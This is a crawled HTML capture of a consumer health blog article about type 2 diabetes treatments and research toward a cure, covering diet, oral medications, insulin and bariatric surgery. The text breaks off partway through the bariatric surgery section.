

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diabeticdiscussion.net/what-medical-progress-is-there-for-a-type-2-diabetes-cure/
body_size: 18274
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" ><meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://diabeticdiscussion.net/feed/" /><link rel="alternate" type="text/xml" title="RSS .92" href="https://diabeticdiscussion.net/feed/rss/" /><link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://diabeticdiscussion.net/feed/atom/" /><link rel="pingback" href="https://diabeticdiscussion.net/xmlrpc.php" /><meta property="og:image" content="https://diabeticdiscussion.net/wp-content/uploads/2016/08/9914694_xl-1000x600.jpg" /><meta name="twitter:image" content="https://diabeticdiscussion.net/wp-content/uploads/2016/08/9914694_xl-1000x600.jpg" /><meta property="og:type" content="article" /><meta property="og:description" content="For people with diabetes, finding a cure for their illness will be a most welcome development. All over the globe, millions of people are living with diabetes and carry the risk of developing complications, especially those whose blood glucose levels are not well-managed. &nbsp; Is there a cure for type 2 diabetes? Medical progress towards [&hellip;]" /><meta name="twitter:card" content="summary"><meta name="twitter:url" content="https://diabeticdiscussion.net/what-medical-progress-is-there-for-a-type-2-diabetes-cure/"><meta name="twitter:title" content="What Medical Progress Is There For A Type 2 Diabetes Cure?"><meta name="twitter:description" content="For people with diabetes, finding a cure for their illness will be a most welcome development. All over the globe, millions of people are living with diabetes and carry the risk of developing complications, especially those whose blood glucose levels are not well-managed. &nbsp; Is there a cure for type 2 diabetes? Medical progress towards [&hellip;]"><title>What Medical Progress Is There For A Type 2 Diabetes Cure? &#8211; DiabeticDiscussion.net</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' /><link rel="alternate" type="application/rss+xml" title="DiabeticDiscussion.net &raquo; Feed" href="https://diabeticdiscussion.net/feed/" /><link rel="alternate" type="application/rss+xml" title="DiabeticDiscussion.net &raquo; Comments Feed" href="https://diabeticdiscussion.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="DiabeticDiscussion.net &raquo; What Medical Progress Is There For A Type 2 Diabetes Cure? Comments Feed" href="https://diabeticdiscussion.net/what-medical-progress-is-there-for-a-type-2-diabetes-cure/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diabeticdiscussion.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiabeticdiscussion.net%2Fwhat-medical-progress-is-there-for-a-type-2-diabetes-cure%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diabeticdiscussion.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiabeticdiscussion.net%2Fwhat-medical-progress-is-there-for-a-type-2-diabetes-cure%2F&#038;format=xml" />
<script id="diabe-ready" type="litespeed/javascript">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[]</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://diabeticdiscussion.net/wp-content/litespeed/css/d015e7c1d176f1fb2a50e9ee3d3f6ee1.css?ver=d83a2" /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='mvp-fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=6.9' type='text/css' media='all' /> <script id="addtoany-core-js-before" type="litespeed/javascript">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={}</script> <script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script type="litespeed/javascript" data-src="https://diabeticdiscussion.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://diabeticdiscussion.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://diabeticdiscussion.net/wp-json/wp/v2/posts/297" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://diabeticdiscussion.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://diabeticdiscussion.net/what-medical-progress-is-there-for-a-type-2-diabetes-cure/" /><link rel='shortlink' href='https://diabeticdiscussion.net/?p=297' /><style type='text/css'>@import url(//fonts.googleapis.com/css?family=Oswald:400,700|Lato:400,700|Work+Sans:900|Montserrat:400,700|Open+Sans:800|Playfair+Display:400,700,900|Quicksand|Raleway:200,400,700|Roboto+Slab:400,700|Work+Sans:100,200,300,400,500,600,700,800,900|Montserrat:100,200,300,400,500,600,700,800,900|Work+Sans:100,200,300,400,400italic,500,600,700,700italic,800,900|Lato:100,200,300,400,400italic,500,600,700,700italic,800,900|Montserrat:100,200,300,400,500,600,700,800,900&subset=latin,latin-ext,cyrillic,cyrillic-ext,greek-ext,greek,vietnamese);

#wallpaper {
	background: url() no-repeat 50% 0;
	}
body,
.blog-widget-text p,
.feat-widget-text p,
.post-info-right,
span.post-excerpt,
span.feat-caption,
span.soc-count-text,
#content-main p,
#commentspopup .comments-pop,
.archive-list-text p,
.author-box-bot p,
#post-404 p,
.foot-widget,
#home-feat-text p,
.feat-top2-left-text p,
.feat-wide1-text p,
.feat-wide4-text p,
#content-main table,
.foot-copy p,
.video-main-text p {
	font-family: 'Lato', sans-serif;
	}

a,
a:visited,
.post-info-name a {
	color: #62b7e6;
	}

a:hover {
	color: #999999;
	}

.fly-but-wrap,
span.feat-cat,
span.post-head-cat,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover {
	background: #62b7e6;
	}

.fly-but-wrap {
	background: #62b7e6;
	}

.fly-but-wrap span {
	background: #ffffff;
	}

.woocommerce .star-rating span:before {
	color: #62b7e6;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #62b7e6;
	}

.woocommerce span.onsale,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #62b7e6;
	}

span.post-header {
	border-top: 4px solid #62b7e6;
	}

#main-nav-wrap,
nav.main-menu-wrap,
.nav-logo,
.nav-right-wrap,
.nav-menu-out,
.nav-logo-out,
#head-main-top {
	-webkit-backface-visibility: hidden;
	background: #62b7e6;
	}

nav.main-menu-wrap ul li a,
.nav-menu-out:hover ul li:hover a,
.nav-menu-out:hover span.nav-search-but:hover i,
.nav-menu-out:hover span.nav-soc-but:hover i,
span.nav-search-but i,
span.nav-soc-but i {
	color: #ffffff;
	}

.nav-menu-out:hover li.menu-item-has-children:hover a:after,
nav.main-menu-wrap ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

.nav-menu-out:hover ul li a,
.nav-menu-out:hover span.nav-search-but i,
.nav-menu-out:hover span.nav-soc-but i {
	color: #abf0fc;
	}

.nav-menu-out:hover li.menu-item-has-children a:after {
	border-color: #abf0fc transparent transparent transparent;
	}

.nav-menu-out:hover ul li ul.mega-list li a,
.side-list-text p,
.row-widget-text p,
.blog-widget-text h2,
.feat-widget-text h2,
.archive-list-text h2,
h2.author-list-head a,
.mvp-related-text a {
	color: #222222;
	}

ul.mega-list li:hover a,
ul.side-list li:hover .side-list-text p,
ul.row-widget-list li:hover .row-widget-text p,
ul.blog-widget-list li:hover .blog-widget-text h2,
.feat-widget-wrap:hover .feat-widget-text h2,
ul.archive-list li:hover .archive-list-text h2,
ul.archive-col-list li:hover .archive-list-text h2,
h2.author-list-head a:hover,
.mvp-related-posts ul li:hover .mvp-related-text a {
	color: #999999 !important;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	border: 1px solid #62b7e6;
	}

span.more-posts-text,
a.inf-more-but,
#comments-button a,
#comments-button span.comment-but-text {
	color: #62b7e6 !important;
	}

#comments-button a:hover,
#comments-button span.comment-but-text:hover,
a.inf-more-but:hover,
span.more-posts-text:hover {
	background: #62b7e6;
	}

nav.main-menu-wrap ul li a,
ul.col-tabs li a,
nav.fly-nav-menu ul li a,
.foot-menu .menu li a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-top2-right-text h2,
.side-list-text p,
.side-full-text p,
.row-widget-text p,
.feat-widget-text h2,
.blog-widget-text h2,
.prev-next-text a,
.prev-next-text a:visited,
.prev-next-text a:hover,
span.post-header,
.archive-list-text h2,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.video-main-text h2,
.mvp-related-text a {
	font-family: 'Montserrat', sans-serif;
	}

.feat-wide-sub-text h2,
#home-feat-text h2,
.feat-top2-left-text h2,
.feat-wide1-text h2,
.feat-wide4-text h2,
.feat-wide5-text h2,
h1.post-title,
#content-main h1.post-title,
#post-404 h1,
h1.post-title-wide,
#content-main blockquote p,
#commentspopup #content-main h1 {
	font-family: 'Work Sans', sans-serif;
	}

h3.home-feat-title,
h3.side-list-title,
#infscr-loading,
.score-nav-menu select,
h1.cat-head,
h1.arch-head,
h2.author-list-head,
h3.foot-head,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
#content-main h1,
#content-main h2,
#content-main h3,
#content-main h4,
#content-main h5,
#content-main h6 {
	font-family: 'Work Sans', sans-serif;
	}</style><style type="text/css">.post-cont-out,
.post-cont-in {
	margin-right: 0;
	}
.nav-links {
	display: none;
	}</style></head><body class="wp-singular post-template-default single single-post postid-297 single-format-standard wp-theme-flex-mag aa-prefix-diabe-"><div id="site" class="left relative"><div id="site-wrap" class="left relative"><div id="fly-wrap"><div class="fly-wrap-out"><div class="fly-side-wrap"><ul class="fly-bottom-soc left relative"><li class="fb-soc">
<a href="https://www.facebook.com/DiabeticDiscussion/" target="_blank">
<i class="fa fa-facebook-square fa-2"></i>
</a></li><li class="rss-soc">
<a href="https://diabeticdiscussion.net/feed/rss/" target="_blank">
<i class="fa fa-rss fa-2"></i>
</a></li></ul></div><div class="fly-wrap-in"><div id="fly-menu-wrap"><nav class="fly-nav-menu left relative"><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://diabeticdiscussion.net/category/managing-diabetes/">Managing Diabetes</a></li><li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-106"><a href="https://diabeticdiscussion.net/category/diabetes-health/">Diabetes Health</a></li><li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://diabeticdiscussion.net/category/diabetic-diet/">Diabetic Diet</a></li><li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://diabeticdiscussion.net/category/diabetes-information/">Diabetes Information</a></li></ul></div></nav></div></div></div></div><div id="head-main-wrap" class="left relative"><div id="head-main-top" class="left relative"></div><div id="main-nav-wrap"><div class="nav-out"><div class="nav-in"><div id="main-nav-cont" class="left" itemscope itemtype="http://schema.org/Organization"><div class="nav-logo-out"><div class="nav-left-wrap left relative"><div class="fly-but-wrap left relative">
<span></span>
<span></span>
<span></span>
<span></span></div><div class="nav-logo left">
<a itemprop="url" href="https://diabeticdiscussion.net/"><img data-lazyloaded="1" src="[data-uri]" width="800" height="150" itemprop="logo" data-src="https://diabeticdiscussion.net/wp-content/uploads/2016/08/diabetes-1.jpg" alt="DiabeticDiscussion.net" /></a><h2 class="mvp-logo-title">DiabeticDiscussion.net</h2></div></div><div class="nav-logo-in"><div class="nav-menu-out"><div class="nav-menu-in"><nav class="main-menu-wrap left"><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://diabeticdiscussion.net/category/managing-diabetes/">Managing Diabetes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-106"><a href="https://diabeticdiscussion.net/category/diabetes-health/">Diabetes Health</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://diabeticdiscussion.net/category/diabetic-diet/">Diabetic Diet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://diabeticdiscussion.net/category/diabetes-information/">Diabetes Information</a></li></ul></div></nav></div><div class="nav-right-wrap relative"><div class="nav-search-wrap left relative">
<span class="nav-search-but left"><i class="fa fa-search fa-2"></i></span><div class="search-fly-wrap"><form method="get" id="searchform" action="https://diabeticdiscussion.net/">
<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
<input type="hidden" id="searchsubmit" value="Search" /></form></div></div>
<a href="https://www.facebook.com/DiabeticDiscussion/" target="_blank">
<span class="nav-soc-but"><i class="fa fa-facebook fa-2"></i></span>
</a></div></div></div></div></div></div></div></div></div><div id="body-main-wrap" class="left relative" itemscope itemtype="http://schema.org/NewsArticle"><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://diabeticdiscussion.net/what-medical-progress-is-there-for-a-type-2-diabetes-cure/"/><div class="body-main-out relative"><div class="body-main-in"><div id="body-main-cont" class="left relative"><div id="post-main-wrap" class="left relative"><div class="post-wrap-out1"><div class="post-wrap-in1"><div id="post-left-col" class="relative"><article id="post-area" class="post-297 post type-post status-publish format-standard has-post-thumbnail hentry category-diabetes-health"><header id="post-header">
<a class="post-cat-link" href="https://diabeticdiscussion.net/category/diabetes-health/"><span class="post-head-cat">Diabetes Health</span></a><h1 class="post-title entry-title left" itemprop="headline">What Medical Progress Is There For A Type 2 Diabetes Cure?</h1></header><div id="post-feat-img" class="left relative" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
<img data-lazyloaded="1" src="[data-uri]" width="3879" height="2523" data-src="https://diabeticdiscussion.net/wp-content/uploads/2016/08/9914694_xl.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://diabeticdiscussion.net/wp-content/uploads/2016/08/9914694_xl.jpg 3879w, https://diabeticdiscussion.net/wp-content/uploads/2016/08/9914694_xl-300x195.jpg 300w, https://diabeticdiscussion.net/wp-content/uploads/2016/08/9914694_xl-768x500.jpg 768w, https://diabeticdiscussion.net/wp-content/uploads/2016/08/9914694_xl-1024x666.jpg 1024w" data-sizes="(max-width: 3879px) 100vw, 3879px" /><meta itemprop="url" content="https://diabeticdiscussion.net/wp-content/uploads/2016/08/9914694_xl.jpg"><meta itemprop="width" content="3879"><meta itemprop="height" content="2523"><div class="post-feat-text"></div></div><div id="content-area" itemprop="articleBody" class="post-297 post type-post status-publish format-standard has-post-thumbnail hentry category-diabetes-health"><div class="post-cont-out"><div class="post-cont-in"><div id="content-main" class="left relative"><section class="social-sharing-top">
<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://diabeticdiscussion.net/what-medical-progress-is-there-for-a-type-2-diabetes-cure/&amp;t=What Medical Progress Is There For A Type 2 Diabetes Cure?', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="facebook-share"><span class="fb-but1"><i class="fa fa-facebook fa-2"></i></span><span class="social-text">Share</span></div></a>
<a href="#" onclick="window.open('http://twitter.com/share?text=What Medical Progress Is There For A Type 2 Diabetes Cure? -&amp;url=https://diabeticdiscussion.net/what-medical-progress-is-there-for-a-type-2-diabetes-cure/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="twitter-share"><span class="twitter-but1"><i class="fa fa-twitter fa-2"></i></span><span class="social-text">Tweet</span></div></a>
<a href="whatsapp://send?text=What Medical Progress Is There For A Type 2 Diabetes Cure? https://diabeticdiscussion.net/what-medical-progress-is-there-for-a-type-2-diabetes-cure/"><div class="whatsapp-share"><span class="whatsapp-but1"><i class="fa fa-whatsapp fa-2"></i></span><span class="social-text">Share</span></div></a>
<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://diabeticdiscussion.net/what-medical-progress-is-there-for-a-type-2-diabetes-cure/&amp;media=https://diabeticdiscussion.net/wp-content/uploads/2016/08/9914694_xl-1000x600.jpg&amp;description=What Medical Progress Is There For A Type 2 Diabetes Cure?', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="pinterest-share"><span class="pinterest-but1"><i class="fa fa-pinterest-p fa-2"></i></span><span class="social-text">Share</span></div></a>
<a href="mailto:?subject=What Medical Progress Is There For A Type 2 Diabetes Cure?&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://diabeticdiscussion.net/what-medical-progress-is-there-for-a-type-2-diabetes-cure/"><div class="email-share"><span class="email-but"><i class="fa fa-envelope fa-2"></i></span><span class="social-text">Email</span></div></a>
<a href="https://diabeticdiscussion.net/what-medical-progress-is-there-for-a-type-2-diabetes-cure/#respond"><div class="social-comments comment-click-297"><i class="fa fa-commenting fa-2"></i><span class="social-text-com">Comments</span></div></a></section><div class="diabe-before-content" id="diabe-233248357"><script id="mNCC" language="javascript" type="litespeed/javascript">medianet_width="728";medianet_height="90";medianet_crid="964183687";medianet_versionId="111299";(function(){var isSSL='https:'==document.location.protocol;var mnSrc=(isSSL?'https:':'http:')+'//contextual.media.net/nmedianet.js?cid=8CU3HE55B'+(isSSL?'&https=1':'');document.write('<scr'+'ipt type="text/javascript" id="mNSC" src="'+mnSrc+'"></scr'+'ipt>')})()</script></div><p>For people with diabetes, finding a cure for their illness will be a most welcome development. All over the globe, millions of people are living with diabetes and carry the risk of developing complications, especially those whose blood glucose levels are not well-managed.</p><p>&nbsp;</p><p>Is there a cure for type 2 diabetes? Medical progress towards a diabetes cure has been slowly advancing in the last few years. Researchers are now exploring “possibilities” that can cure or prevent type 2 diabetes.</p><p>&nbsp;</p><p style="text-align: center;"><a href="https://pixabay.com/en/diabetes-diabetic-awareness-blood-1326964/"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="" data-src="https://cdn.pixabay.com/photo/2016/04/13/14/51/diabetes-1326964_960_720.png" alt="Diabetes, Diabetic, Awareness, Blood, Care, Cell" width="743" height="538" /></a></p><p style="text-align: center;"><a href="https://pixabay.com/en/diabetes-diabetic-awareness-blood-1326964/">Pixabay</a></p><p>&nbsp;</p><p><strong>Types of Treatments for Type 2 Diabetes</strong></p><p>&nbsp;</p><p>Before discussing the medical progress in finding a cure for type 2 diabetes, let us first take up the different approaches to treating the illness. These treatments are focused on treating or managing diabetes.</p><p>&nbsp;</p><ul><li><strong>Non-drug therapy</strong> – Diet and exercise are the pillars of diabetes treatment. Studies show that even a slight reduction in weight can hinder the progression of the disease. The diet can be tailored for specific medical conditions.</li></ul><p>&nbsp;</p><p>For instance, an obese individual should cut down intake of fatty foods. A person with kidney disease should limit consumption of protein because it can overwork the kidneys. Those with heart problems need to avoid saturated fats.</p><p>&nbsp;</p><ul><li><strong>Oral Medications </strong>– Metformin is an oral diabetic drug which helps control blood sugar levels. It is sometimes used together with insulin. Canagliflozin is a relatively new drug approved for treating type 2 diabetes. In clinical trials, it was shown to lower HbA1C levels (average blood sugar levels over a period of weeks or months).</li></ul><p><strong> </strong></p><p><strong> </strong></p><ul><li><strong>Insulin</strong> – Insulin injections are used to replace the insulin normally produced by the body. They work by moving sugar from the blood into other tissues in the body. They also inhibit the liver from producing sugar.</li></ul><p><strong> </strong></p><p>All insulin injections work this way. The differences are in how fast they begin to work and how long they work in controlling blood sugar.</p><p><strong> </strong></p><ul><li><strong>Bariatric surgery</strong> – If all other treatments fail, a doctor may recommend bariatric (weight loss) surgery. This procedure is done by removing a portion of the stomach or using a gastric band. It is usually performed on obese people with a body mass index (BMI) of 40 or higher.</li></ul><p><strong> </strong></p><p>There are two types of bariatric surgery. The first is restrictive; it reduces the size of the stomach. After surgery, the stomach can only hold about one cup of food, so a person feels full quickly. The other type is 